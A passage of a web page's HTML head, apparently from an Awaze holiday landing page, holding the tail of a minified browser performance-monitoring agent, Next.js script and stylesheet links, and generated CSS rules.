t=0;t<Te;t++)e.removeEventListener(xe[t],this.listener,!1);t.aborted||(0,we.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):A(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function A(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?re(e.response):"text"===r||""===r||void 0===r?re(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Se)>=0){var o=r.getResponseHeader(Se);o&&((0,a.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",s),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function Oe(e,t){var r=(0,ve.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ne={},Ie=["pushState","replaceState"];function Pe(e){const t=function(e){return(e||ie.ee).get("history")}(e);return!y.RI||Ne[t.debugId]++||(Ne[t.debugId]=1,(0,oe.YM)(t).inPlace(window.history,Ie,"-")),t}var je=i(3738);function ke(e){p(u.BL,function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,a.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,a.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)},e)}const{He:Ce,bD:Le,d3:He,Kp:Me,TZ:Ke,Lc:De,uP:Ue,Rz:Fe}=je;class We extends E{static featureName=Ke;constructor(e){var t;super(e,Ke),t=e,p(u.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,a.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)},t),ke(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Pe(r),this.eventsEE=(0,ne.u)(r),this.eventsEE.on(Ue,function(e,t){this.bstStart=(0,c.t)()}),this.eventsEE.on(De,function(e,t){(0,a.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)}),r.on(Fe+He,function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash}),r.on(Fe+Me,function(e){(0,a.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)});try{o=new PerformanceObserver(e=>{const t=e.getEntries();(0,a.p)(Ce,[t],void 0,n.K7.sessionTrace,r)}),o.observe({type:Le,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:o})}}var Be=i(6344);class Ve extends E{static featureName=Be.TZ;#n;recorder;constructor(e){var t;let r;super(e,Be.TZ),t=e,p(u.CH,function(){(0,a.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)},t),function(e){p(u.Tb,function(){(0,a.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)},e)}(e);try{r=JSON.parse(localStorage.getItem("".concat(S.H3,"_").concat(S.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(u.CH,()=>this.#i()),this.#o(r)&&this.importRecorder().then(e=>{e.startRecording(Be.Qb.PRELOAD,r?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,a.p)(Be.Vh,[e],void 0,this.featureName,this.ee))})}#o(e){return e&&(e.sessionReplayMode===S.g.FULL||e.sessionReplayMode===S.g.ERROR)||(0,w.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==S.g.FULL&&this.featAggregate.initializeRecording(S.g.FULL,!0,Be.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(Be.Qb.API,S.g.FULL)}))}}var Ge=i(3962);function ze(e){const t=e.ee.get("tracer");function r(){}p(u.dT,function(e){return(new r).get("object"==typeof e?e:{})},e);const i=r.prototype={createTracer:function(r,i){var o={},s=this,d="function"==typeof i;return(0,a.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,a.p)(u.hw+"tracer",[(0,c.t)(),r,o],s,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),s,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(t=>{p.apply(this,[t,function(){return(0,a.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])}),p(u.PA,function(){e.runSoftNavOverSpa?(0,a.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,a.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)},e)}class Ze extends E{static featureName=Ge.TZ;constructor(e){if(super(e,Ge.TZ),ze(e),!y.RI||!(0,O.dV)().o.MO)return;const t=Pe(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Ge.tC.forEach(e=>{(0,I.sp)(e,e=>{s(e)},!0,this.removeOnAbort?.signal)});const r=()=>(0,a.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r),(0,I.sp)(Ge.OV,e=>{s(e),(0,a.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,O.dV)().o.MO)((e,t)=>{n||(n=!0,requestAnimationFrame(()=>{(0,a.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1}))}),s=(0,x.s)(e=>{(0,a.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:o})}}var qe=i(7378);const Xe={},Ye=["appendChild","insertBefore","replaceChild"];function Je(e){const t=function(e){return(e||ie.ee).get("jsonp")}(e);if(!y.RI||Xe[t.debugId])return t;Xe[t.debugId]=!0;var r=(0,oe.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function s(e,t){if(!e)return t;const r=e.match(o),n=r[1];return s(r[3],t[n])}return r.inPlace(Node.prototype,Ye,"dom-"),t.on("dom-start",function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(a=e.src,c=a.match(n),c?c[1]:null);var a,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:s(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,I.jT)(!1)),e.addEventListener("error",f,(0,I.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])}),t}const $e={};function Qe(e){const t=function(e){return(e||ie.ee).get("promise")}(e);if($e[t.debugId])return t;$e[t.debugId]=!0;var r=t.context,n=(0,oe.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),s=n(r,"executor-",o,null,!1);const a=Reflect.construct(i,[s],e);return t.context(a).getCtx=function(){return o},a}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach(function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach(e=>{this.resolve(e).then(s("all"===r),s(!1))});const o=n.apply(this,arguments);return o;function s(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}}),["resolve","reject"].forEach(function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}}),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,s=r(i);s.promise=i,e[0]=n(e[0],"cb-",s,null,!1),e[1]=n(e[1],"cb-",s,null,!1);const a=o.apply(this,e);return s.nextPromise=a,t.emit("propagate",[i,!0],a,!1,!1),a},i.prototype.then[oe.Jt]=o,t.on("executor-start",function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)}),t.on("executor-err",function(e,t,r){e[1](r)}),t.on("cb-end",function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)}),t.on("propagate",function(e,r,n){if(!this.getCtx||r){const r=this,n=e instanceof Promise?t.context(e):null;let i;this.getCtx=function(){return i||(i=n&&n!==r?"function"==typeof n.getCtx?n.getCtx():n:r,i)}}})}(),t}const et={},tt="setTimeout",rt="setInterval",nt="clearTimeout",it="-start",ot=[tt,"setImmediate",rt,nt,"clearImmediate"];function st(e){const t=function(e){return(e||ie.ee).get("timer")}(e);if(et[t.debugId]++)return t;et[t.debugId]=1;var r=(0,oe.YM)(t);return r.inPlace(y.gm,ot.slice(0,2),tt+"-"),r.inPlace(y.gm,ot.slice(2,3),rt+"-"),r.inPlace(y.gm,ot.slice(3),nt+"-"),t.on(rt+it,function(e,t,n){e[0]=r(e[0],"fn-",null,n)}),t.on(tt+it,function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)}),t}const at={};function ct(e){const t=function(e){return(e||ie.ee).get("mutation")}(e);if(!y.RI||at[t.debugId])return t;at[t.debugId]=!0;var r=(0,oe.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:ut,d3:dt,Kp:lt,$p:ft,wW:ht,e5:pt,tH:gt,uP:mt,rw:vt,Lc:bt}=qe;class yt extends E{static featureName=ut;constructor(e){if(super(e,ut),ze(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=Je(this.ee),s=Qe(this.ee),u=st(this.ee),d=ce(this.ee),l=this.ee.get("events"),f=me(this.ee),h=Pe(this.ee),p=ct(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[mt]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[pt]=~~this[pt]+e-this[mt],this[bt]=e}function b(e,t){e.on(t,function(){this[t]=(0,c.t)()})}this.ee.on(mt,m),s.on(vt,m),o.on(vt,m),this.ee.on(bt,v),s.on(ht,v),o.on(ht,v),this.ee.on("fn-err",(...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,a.p)("function-err",[...t],void 0,this.featureName,this.ee)}),this.ee.buffer([mt,bt,"xhr-resolved"],this.featureName),l.buffer([mt],this.featureName),u.buffer(["setTimeout"+lt,"clearTimeout"+dt,mt],this.featureName),d.buffer([mt,"new-xhr","send-xhr"+dt],this.featureName),f.buffer([gt+dt,gt+"-done",gt+ft+dt,gt+ft+lt],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([mt],this.featureName),s.buffer(["propagate",vt,ht,"executor-err","resolve"+dt],this.featureName),n.buffer([mt,"no-"+mt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,gt+dt),b(f,gt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",function(){g(0,r>1)},(0,I.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,5592)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var wt=i(3333);class Rt extends E{static featureName=wt.TZ;constructor(e){super(e,wt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;r=e,p(u.hG,(e,t)=>z(e,t,r),r),function(e){p(u.fF,(t,r)=>q(t,r,e),e)}(e),ke(e),X(e),function(e){p(u.V1,(t,r)=>Z(t,r,e),e)}(e);const o=e.init.feature_flags.includes("user_frustrations");let s;if(y.RI&&o&&(me(this.ee),ce(this.ee),s=Pe(this.ee)),y.RI){if(e.init.user_actions.enabled&&(wt.Zp.forEach(e=>(0,I.sp)(e,e=>(0,a.p)("ua",[e],void 0,this.featureName,this.ee),!0)),wt.qN.forEach(e=>{const t=(0,x.s)(e=>{(0,a.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,I.sp)(e,t)}),o)){function c(t){const r=(0,ve.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function d(){s.emit("navChange")}y.gm.addEventListener("error",()=>{(0,a.p)("uaErr",[],void 0,n.K7.genericEvents,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,t)=>{c(e[1])||t.addEventListener("readystatechange",()=>{2===t.readyState&&(0,a.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!c(Re(e[0]))&&(0,a.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)}),s.on("pushState-end",d),s.on("replaceState-end",d),window.addEventListener("hashchange",d,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",d,(0,I.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,a.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}try{this.removeOnAbort=new AbortController}catch(l){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},t.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var xt=i(2646);const Tt=new Map;function Et(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ie.ee).get("logger")}(e),o=(0,oe.YM)(i),s=new xt.y(ie.P);s.level=n.level,s.customAttributes=n.customAttributes;const a=t[r]?.[oe.Jt]||t[r];return Tt.set(a,s),o.inPlace(t,[r],"wrap-logger-",()=>Tt.get(a)),i}var At=i(1910);class St extends E{static featureName=B.TZ;constructor(e){var t;super(e,B.TZ),t=e,p(u.$9,(e,r)=>G(e,r,t),t),function(e){p(u.Wb,(t,r,{customAttributes:n={},level:i=B.p_.INFO}={})=>{Et(e.ee,t,r,{customAttributes:n,level:i})},e)}(e),X(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,At.i)(y.gm.console[e]),Et(r,y.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n}=this;(0,V.R)(r,e,n,t)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,O.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(_),this.runSoftNavOverSpa=[...this.desiredFeatures].some(e=>e.featureName===n.K7.softNav),(0,s.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)},t),function(e){p(u.Dl,function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)},e)}(this),function(e){p(u.nb,function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)},e)}(this),function(e){p(u.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){p(u.Pv,function(t=!0){if("boolean"==typeof t){if((0,a.p)(u.Pl+u.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,l.R)(65,typeof t)},e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),t=[...this.desiredFeatures];t.sort((e,t)=>n.P3[e.featureName]-n.P3[t.featureName]),t.forEach(t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter(e=>!(e in this.features));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)})}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,O.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[_e,_,j,We,Ve,k,J,Rt,St,Ze,yt],loaderType:"spa"})})()})();</script><script type="text/javascript">
window.addEventListener('beforeinstallprompt', (e) => {
e.preventDefault();
});</script><script async="" src="https://static.srcspot.com/libs/kelsey.js" type="text/javascript"></script><link rel="preload" href="https://static.age.awaze.com/landing-pages-mfe/b4630cf/_next/static/css/27914a74f9b0dd56.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/landing-pages-mfe/b4630cf/_next/static/css/27914a74f9b0dd56.css" data-n-g=""/><link rel="preload" href="https://static.age.awaze.com/landing-pages-mfe/b4630cf/_next/static/css/c2524272c447e526.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/landing-pages-mfe/b4630cf/_next/static/css/c2524272c447e526.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.age.awaze.com/landing-pages-mfe/b4630cf/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/b4630cf/_next/static/chunks/284.dd7f09d4a44599d5.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/b4630cf/_next/static/chunks/662.d55afd7c1764eba8.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/b4630cf/_next/static/chunks/852.5176fe3c366dd748.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/b4630cf/_next/static/chunks/729.2ccf6f9dc8de4aa2.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/b4630cf/_next/static/chunks/353.f7c68ecc75215694.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/b4630cf/_next/static/chunks/222.d6539e3e5b9c9506.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/b4630cf/_next/static/chunks/516.27d1c1264da427b9.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/b4630cf/_next/static/chunks/771.241d307499135f9b.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/b4630cf/_next/static/chunks/590.56ae84d7bb818af0.js"></script><script src="https://static.age.awaze.com/landing-pages-mfe/b4630cf/_next/static/chunks/webpack-71623b0880300d8a.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/b4630cf/_next/static/chunks/framework-e50727edcc3f8dd1.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/b4630cf/_next/static/chunks/main-e94e8d0232909a05.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/b4630cf/_next/static/chunks/pages/_app-80896ac5a4a63c1f.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/b4630cf/_next/static/chunks/659-b68f0566f73aac17.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/b4630cf/_next/static/chunks/944-cae0190015cd6f04.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/b4630cf/_next/static/chunks/pages/static/module/%5B...slug%5D-a2a337d7fff35558.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/b4630cf/_next/static/landing-pages-mfe-b4630cf/_buildManifest.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/b4630cf/_next/static/landing-pages-mfe-b4630cf/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="6.1.8">.eqhRge{margin-top:0;margin-right:0;margin-bottom:1.25rem;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.fbGjpM{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.fpakgK{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(26, 26, 26, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.fpakgK{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.75rem;font-weight:600;letter-spacing:0rem;line-height:2rem;}}/*!sc*/
@media screen and (min-width:1024px){.fpakgK{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.75rem;font-weight:600;letter-spacing:0rem;line-height:2rem;}}/*!sc*/
.Tcwlq{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(51, 51, 51, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.cnAIjt{margin-top:0;margin-right:0;margin-bottom:1rem;margin-left:0;color:rgba(26, 26, 26, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.cnAIjt{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.cnAIjt{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.hMOfrJ{margin-top:0;margin-right:0;margin-bottom:0.25rem;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;letter-spacing:0rem;line-height:1rem;}/*!sc*/
.flDZWd{margin-top:0;margin-right:0;margin-bottom:0.25rem;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.flDZWd{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.flDZWd{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.fLUAaf{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
.flbVGQ{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:500;letter-spacing:0rem;line-height:1rem;}/*!sc*/
@media screen and (min-width:768px){.flbVGQ{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:500;letter-spacing:0rem;line-height:1rem;}}/*!sc*/
@media screen and (min-width:1024px){.flbVGQ{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:500;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
.lgohSC{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(26, 26, 26, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.lgohSC{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.lgohSC{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.kOfOgi{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:600;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.jWGrSf{margin-top:0;margin-right:0;margin-bottom:0.5rem;margin-left:0;color:rgba(26, 26, 26, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.75rem;font-weight:600;letter-spacing:0rem;line-height:2rem;}/*!sc*/
@media screen and (min-width:768px){.jWGrSf{font-family:Hind,Helvetica,Arial,sans-serif;font-size:2rem;font-weight:600;letter-spacing:0rem;line-height:2.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.jWGrSf{font-family:Hind,Helvetica,Arial,sans-serif;font-size:2rem;font-weight:600;letter-spacing:0rem;line-height:2.25rem;}}/*!sc*/
.bA-dJac{margin-top:0;margin-right:0;margin-bottom:1.5rem;margin-left:0;color:rgba(51, 51, 51, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
@media screen and (min-width:768px){.bA-dJac{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:400;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.bA-dJac{font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:400;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.kKwqlE{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(51, 51, 51, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;letter-spacing:0rem;line-height:1rem;}/*!sc*/
.jBmPcg{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.ecMrkd{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
@media screen and (min-width:768px){.ecMrkd{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.ecMrkd{font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
.fBTbFU{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind,Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;letter-spacing:0rem;line-height:1rem;}/*!sc*/
